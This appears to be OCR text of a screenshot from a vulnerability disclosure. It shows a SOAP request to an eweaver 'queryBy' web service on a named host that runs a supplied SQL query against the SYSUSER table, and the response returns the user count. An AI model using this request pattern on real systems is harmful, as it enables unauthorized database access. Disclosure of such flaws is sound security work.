 WSDL URL: http://pm.weaver.cn:9085/ws/query?wsdl
Editor WSDL Structure WSDL
Service: QueryServiceImplServic Port: QueryServiceImplPort Operation: queryBy Send HTTP
Request SOAP
1 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd="http://www.w3.org/1999/XMLSchema"
xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn=
"http://query.interfaces.eweaver.com/">
2 <SOAP-ENV:Header/>
3 <SOAP-ENV:Body>
4 <urn:queryBy>
5 <arg0>select count(*) from SYSUSER</arg0>
6 <arg1>1</arg1>
7 </urn:queryBy>
8 </SOAP-ENV:Body>
9 </SOAP-ENV:Envelope>
10
Look for: a {Re} XML
Response Structured Data
1 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
2 <soap:Body>
3 <ns2:queryByResponse xmlns:ns2="http://query.interfaces.eweaver.com/">
4 <return>[{"count(*)":145}]</return>
5 </ns2:queryByResponse>
6 </soap:Body>
7 </soap:Envelope>
8
www.wooyun.org